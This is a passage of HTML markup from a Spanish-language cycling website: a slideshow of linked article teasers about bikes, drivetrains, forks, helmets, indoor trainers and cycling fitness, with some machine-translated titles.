					  <h2 itemprop="name">Descubre el piñón más grande para tu bicicleta de montaña: todo lo que debes saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="193" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-xt-di2-8200-pesos-y-precios-inalambricos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Shimano-XT-Di2-wireless-MTB-drivetrain-on-Ibis-Ripley-actual-weight-review-44.webp.webp" alt="Shimano XT DI2 8200 Pesos y precios inalámbricos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano XT DI2 8200 Pesos y precios inalámbricos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/met-absolute-white-limited-edition-helmets-debut-primer-transparente-liner-de-transparente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/MET-Trenta-Absolute-White-MIPS-limited-edition-road-bike-helmet.jpg" alt="Met Absolute White Limited Edition Helmets debut primer transparente Liner de transparente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Met Absolute White Limited Edition Helmets debut primer transparente Liner de transparente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cambia-tu-cuerpo-al-andar-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/los-increibles-cambios-que-experimenta-tu-cuerpo-al-andar-en-bicicleta-mundo-bicicletas-1.jpg" alt="Los increíbles cambios que experimenta tu cuerpo al andar en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los increíbles cambios que experimenta tu cuerpo al andar en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prologo-expande-el-rango-3d-con-scratch-m5-pas-3dmss/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Scratch-M5-3D_11-scaled.webp.webp" alt="Video PROLOGO expande el rango 3D con scratch m5 pas 3dmss" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video PROLOGO expande el rango 3D con scratch m5 pas 3dmss</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-manchado-rad-prototipo-fox-horn-de-suspension-invertida/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Fox-RAD-inverted-suspension-fork-prototype-spyshot-sea-otter-44.webp.webp" alt="Video Manchado: RAD prototipo Fox Horn de suspensión invertida" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Manchado: RAD prototipo Fox Horn de suspensión invertida</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-caballos-de-fuerza-tiene-un-motor-de-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/bicicleta-de-pedaleo-asistido-una-guia-completa-para-entender-su-funcionamiento-y-beneficios-mundo-bicicletas-4.jpg" alt="Descubre la potencia de los motores de bicicleta: ¿Cuántos caballos de fuerza necesitas?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la potencia de los motores de bicicleta: ¿Cuántos caballos de fuerza necesitas?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-red-bull-da-las-alas-s-works-tarmac-sl8-con-ltd-tour-edition/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/S-Works-Red-Bull-Tarmac.webp.webp" alt="Video Red Bull da las alas S-Works Tarmac SL8 con Ltd Tour Edition" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Red Bull da las alas S-Works Tarmac SL8 con Ltd Tour Edition</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/superior-xr-gr-es-la-bicicleta-de-grava-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/2025-Superior-XR-GR-lightweight-aero-carbon-gravel-bike_hanging-out-at-Eurobike.jpg" alt="Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Superior XR GR es la bicicleta de grava más rápida, ligera y aerodinámica jamás fabricada por un fabricante de bicicletas checo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-cabina-vision-metron-5d-evo-de-1-piez/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Vision-Metron-5D-EVO-integrated-carbon-road-cockpit-upgrade.jpg" alt="La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado más ligero y rápido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="190" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-prototipo-m1-pinion-de-intense-adelan/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Intense-M1-DH-electric-shift-Pinion-gearbox-mountain-bike-prototype_angled.jpg" alt="El prototipo M1 Pinion de Intense adelanta la caja de cambios de la bicicleta DH El futuro de los cambios electrónicos y automáticos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El prototipo M1 Pinion de Intense adelanta la caja de cambios de la bicicleta DH El futuro de los cambios electrónicos y automáticos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="261" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-kav-rhoan-representa-un-gran-salto-en-cascos-impresos-en-3d-con-suspension-de-ajuste-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/KAV-Rhoan-3d-printed-aero-cycling-helmet-weight-15.webp.webp" alt="El nuevo Kav Rhoan representa un gran salto en cascos impresos en 3D con suspensión de ajuste de aire Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo Kav Rhoan representa un gran salto en cascos impresos en 3D con suspensión de ajuste de aire Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="498" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-bicicleta-de-carretera-battagli/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2024-Battaglin-Roma-lugged-steel-bonded-carbon-all-road-bike-in-front-of-the-workshop.jpg" alt="La nueva bicicleta de carretera Battaglin Roma combina acero con tacos y carbono en un diseño clásico y moderno" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva bicicleta de carretera Battaglin Roma combina acero con tacos y carbono en un diseño clásico y moderno</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-52-36-o-50-34/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-7.jpg" alt="Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comparativa: ¿Qué es mejor, plato 52/36 o 50/34 en bicicletas?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-orbea-terra-race-review-tiene-carrera-en-el-nombre-por-una-razon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Orbea-Terra-Race-profile.jpeg" alt="Video Orbea Terra Race Review: tiene carrera en el nombre por una razón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Orbea Terra Race Review: tiene carrera en el nombre por una razón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-marzocchi-bomber-z-cae-rigido-y-simple-rendimiento-de-enduro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2026-marzocchi-bomber-z-enduro-mtb-fork-1.webp.webp" alt="Video Marzocchi Bomber Z cae rígido y simple rendimiento de enduro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Marzocchi Bomber Z cae rígido y simple rendimiento de enduro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/eurobike-first-look-factores-uci-regla-que-superan-a-aero-road-bike-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Factor-prototype-aero-road-bike-up-close-Eurobike-05.webp.webp" alt="Eurobike First Look: Factores UCI Regla que superan a Aero Road Bike Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Eurobike First Look: Factores UCI Regla que superan a Aero Road Bike Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-paseos-canyon-x-millet-sharp-3l-hidratacion-de-hidratacion-en-el-traka-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Canyon-x-Millet-SHARP-3L-lightweight-hydration-vest_Traka-100-photo-by-Simon-Gehr-for-Canyon_side.we.webp" alt="Primeros paseos: Canyon X Millet Sharp 3L Hidratación de hidratación en el Traka Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros paseos: Canyon X Millet Sharp 3L Hidratación de hidratación en el Traka Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-montar-afuera-ahora-cuenta-con-zwift-mas-el-nuevo-seguimiento-de-fitness-actualizaciones-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Zwift-communtiy-Live-event-mallorca-2025-01.webp.webp" alt="Video ¡Montar afuera ahora cuenta con Zwift! Más el nuevo seguimiento de fitness, actualizaciones de mapas y más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Montar afuera ahora cuenta con Zwift! Más el nuevo seguimiento de fitness, actualizaciones de mapas y más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="155" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-nuevo-proyecto-one-colors-para-bicicletas-trek-ahora-hechas-con-pigmentos-de-bajo-impacto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Trek-New-Environoxide-Paint-hero.webp.webp" alt="Video Nuevo proyecto One Colors para bicicletas Trek ahora hechas con pigmentos de bajo impacto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Nuevo proyecto One Colors para bicicletas Trek ahora hechas con pigmentos de bajo impacto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="388" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-horquilla-para-enduro-de-doble-corona/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Formula-Belva-lightweight-double-crown-enduro-mountain-bike-fork_170-or-180mm-of-supple-freeride-MTB-travel_photo-by-Rupert-Fowler-for-Mountain-Bike-Connection-Agency_riding.jpg" alt="La horquilla para enduro de doble corona Formula Belva ofrece precisión ligera y flexible: primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La horquilla para enduro de doble corona Formula Belva ofrece precisión ligera y flexible: primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-30-000-parlee-z-zero-gt-25th-anniversary-edition-es-verdaderamente-boutique/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/parlee-z-zero-GT-25th-anniversary-edition-road-bike-1.webp.webp" alt="Video $ 30,000 Parlee Z-Zero GT 25th Anniversary Edition es verdaderamente boutique" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video $ 30,000 Parlee Z-Zero GT 25th Anniversary Edition es verdaderamente boutique</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/avona-completamente-nueva-debuta-con-bicicleta-de-grava-de-carbono-de-callis-holistico/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/All-new-carbon-Avona-Callis-fast-gravel-bike_photo-by-Rupert-Fowler-Road-Bike-Connection-Spring_clim.webp" alt="Avona completamente nueva debuta con bicicleta de grava de carbono de callis holístico; Road & MTB a seguir Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Avona completamente nueva debuta con bicicleta de grava de carbono de callis holístico; Road & MTB a seguir Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-mejor-11-32-o-11-34/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-2.jpg" alt="Comparativa de cambios: ¿Cuál es la mejor opción entre 11-32 y 11-34?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comparativa de cambios: ¿Cuál es la mejor opción entre 11-32 y 11-34?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-amortiguadores-de-enduro-rockshox-pr/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/RockShox-Flight-Attendant-Enduro-automatic-electronic-control-gravity-mountain-bike-suspension-BlackBox-prototype_Trek-Factoery-Racing-at-Bielsko-Biala.jpg" alt="Los amortiguadores de enduro RockShox Prototype Vivid Coil y Air Flight Attendant llegan a la Copa del Mundo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los amortiguadores de enduro RockShox Prototype Vivid Coil y Air Flight Attendant llegan a la Copa del Mundo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esker-cycles-vuelve-a-la-suspension-completa-con-marcos-de-aluminio-y-titanio-con-orion-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Esker-Cycles-New-Full-Suspension-hero.webp.webp" alt="Esker Cycles vuelve a la suspensión completa con marcos de aluminio y titanio con Orión Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Esker Cycles vuelve a la suspensión completa con marcos de aluminio y titanio con Orión Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="142" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-y-salvaje-horquilla-fox-32-step/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-Fox-32SC-XC-marathon-mountain-bike-fork-3.jpg" alt="La nueva y salvaje horquilla Fox 32 Step Cast XC pesa solo 1287 g" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva y salvaje horquilla Fox 32 Step Cast XC pesa solo 1287 g</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="163" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alpitude-wild-prototype-ti-leaf-spring-saddle-ultralight-postes-jaulas-y-mas-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Prototype-Alpitude-Navene-3D-Ti-ultralight-carbon-saddle-with-3D-printed-titanium-leaf-spring-rails.webp" alt="Alpitude Wild Prototype Ti Leaf Spring Saddle, Ultralight Postes, jaulas y más. Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Alpitude Wild Prototype Ti Leaf Spring Saddle, Ultralight Postes, jaulas y más. Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="180" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/son-32-las-ruedas-el-futuro-de-las-carreras-xcja-bmc-corto-un-cuatro-golpes-para-averiguarlo-vi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/prototype-BMC-Project-Fahrenheit-Fourstroke-32-inch-XC-development-bike_Andorra-WC-photo-by-Max-Schm.webp" alt="¿Son 32 “las ruedas el futuro de las carreras XC? ¡BMC cortó un cuatro golpes para averiguarlo! Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Son 32 “las ruedas el futuro de las carreras XC? ¡BMC cortó un cuatro golpes para averiguarlo! Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="184" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-bajar-la-panza-con-la-bicicleta-fija/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-7.jpg" alt="Conquista un abdomen plano: Descubre cómo reducir la panza con la bicicleta fija" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Conquista un abdomen plano: Descubre cómo reducir la panza con la bicicleta fija</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="225" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-enduro-arc8-extra-2-0-se/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/ARC8-EXTRA-V2-Coil-Rubino-Red-02.jpg" alt="La bicicleta de enduro ARC8 Extra 2.0 se enrolla con un pivote deslizante" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de enduro ARC8 Extra 2.0 se enrolla con un pivote deslizante</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="246" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-el-red-bull-hardline-canyon-river-gap/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Matt-Jones-Red-Bull-Hardline-river-gap-e1716920425701.jpg" alt="¿Es el Red Bull Hardline Canyon River Gap el salto más aterrador hasta ahora?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Es el Red Bull Hardline Canyon River Gap el salto más aterrador hasta ahora?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="284" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-spd-tacos-reinventados-con-participacion-de-multiples-entradas-de-entrada-35-anos-later/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Shimano-Multi-entry-SPD-cleat-CL-MT001-1.jpg" alt="SHIMANO SPD tacos reinventados con participación de múltiples entradas de entrada 35 años-Later Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">SHIMANO SPD tacos reinventados con participación de múltiples entradas de entrada 35 años-Later Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="295" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-frances-oscar-delaite-establece-un-nuevo-record-mundial-con-un-caballito-continuo-de-150-4-k/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/wheelie-record-1.jpeg" alt="El francés Oscar Delaite establece un nuevo récord mundial con un caballito continuo de 150,4 km" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El francés Oscar Delaite establece un nuevo récord mundial con un caballito continuo de 150,4 km</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="301" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-neumatico-para-mtb-maxxis-high-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Maxxis-High-roller-third-gen-Jackson-Goldstone-berm.jpg" alt="El nuevo neumático para MTB Maxxis High Roller 3 tiene un dibujo actualizado para condiciones variables" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo neumático para MTB Maxxis High Roller 3 tiene un dibujo actualizado para condiciones variables</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-problemas-con-rodillo-bkool-pro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Problemas con rodillo Bkool (no sincroniza, resetear, bluetooth)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pinarello-dogma-xc-2024-elimina-2-especi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2024-Pinarello-Dogma-XC-full-suspension-cross-country-mountain-bike_Riva-Del-Garda-panshot.jpg" alt="Pinarello Dogma XC 2024 elimina 2 especificaciones de carbono para MTB de suspensión total y cola dura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pinarello Dogma XC 2024 elimina 2 especificaciones de carbono para MTB de suspensión total y cola dura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-golden-ticketuno-por-uno-los-32-ex-participantes-que-buscan-volver-a-gran-hermano/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/03/03/6zzntfGlo_2000x1500__1.jpg" alt="Video Golden Ticketuno por uno, los 32 ex participantes que buscan volver a Gran Hermano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Golden Ticketuno por uno, los 32 ex participantes que buscan volver a Gran Hermano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/hope-lanza-nuevos-ejes-pasantes-y-kits-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Hope-Thru-Axles-and-Finishing-Kits-front-tru-axles-hero.jpeg" alt="Hope lanza nuevos ejes pasantes y kits de acabado actualizados en Eurobike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Hope lanza nuevos ejes pasantes y kits de acabado actualizados en Eurobike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-primer-look-wahoo-kickr-core-2-simplifica-el-entrenamiento-interior-y-la-bicicleta-kickr-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Review-new-Wahoo-Kickr-Core-2-direct-drive-indoor-trainer-smarter-faster.jpg" alt="Video Primer look: Wahoo Kickr Core 2 simplifica el entrenamiento interior y la bicicleta Kickr se vuelve profesional" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Primer look: Wahoo Kickr Core 2 simplifica el entrenamiento interior y la bicicleta Kickr se vuelve profesional</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-se-tarda-en-recorrer-1-km-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubriendo-la-velocidad-media-en-mtb-cual-es-el-ritmo-perfecto-para-tus-rutas-en-bicicleta-de-montana-mundo-bicicletas-5.jpg" alt="Tiempo estimado: ¿Cuánto se tarda en recorrer 1 km en bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tiempo estimado: ¿Cuánto se tarda en recorrer 1 km en bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/swiss-side-anade-ruedas-aerodinamicas-op/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Swiss-Side-HADRON2-Ultimate-380-cover.jpg" alt="Swiss Side añade ruedas aerodinámicas optimizadas… ¿para escalar?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Swiss Side añade ruedas aerodinámicas optimizadas… ¿para escalar?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-hope-evoluciona-sus-frenos-con-la-nueva-gama-de-frenos-evo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/EVO_4.webp.webp" alt="Video Hope evoluciona sus frenos con la nueva gama de frenos EVO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Hope evoluciona sus frenos con la nueva gama de frenos EVO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="151" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/canyon-grizlon-gravel-ebike-electrifica-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Canyon-Grizl-ON-carbon-gravel-ebike_photo-by-Pol-Foguet_complete.jpg" alt="Canyon Grizl:ON Gravel eBike electrifica la plataforma de aventuras con más versatilidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Canyon Grizl:ON Gravel eBike electrifica la plataforma de aventuras con más versatilidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="213" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-descenso-canyon-sender-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Prototype-Canyon-Sender-CFR-carbon-DH-race-bike_Tahnee-Seagrave-racing-Bielsko-Biala-Szczryk.jpg" alt="La bicicleta de descenso Canyon Sender CFR prototipo de próxima generación obtiene un alto pivote y agrega un estabilizador KIS" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de descenso Canyon Sender CFR prototipo de próxima generación obtiene un alto pivote y agrega un estabilizador KIS</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="215" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rotor-uno-groupset-esta-de-regreso-pero-esta-vez-es-electronica-inalambrica-impulsada-por-wheel/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/IMG_3448-scaled.jpeg" alt="Rotor Uno Groupset está de regreso, pero esta vez es electrónica inalámbrica impulsada por Wheeltop Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rotor Uno Groupset está de regreso, pero esta vez es electrónica inalámbrica impulsada por Wheeltop Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="220" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-hago-10-km-en-bici-todos-los-dias/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-5.jpg" alt="Los beneficios de hacer 10 km en bici todos los días: ¡Descubre cómo mejorar tu salud y bienestar!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los beneficios de hacer 10 km en bici todos los días: ¡Descubre cómo mejorar tu salud y bienestar!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="252" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bosch-anade-cambio-automatico-con-el-nue/" target="_blank">
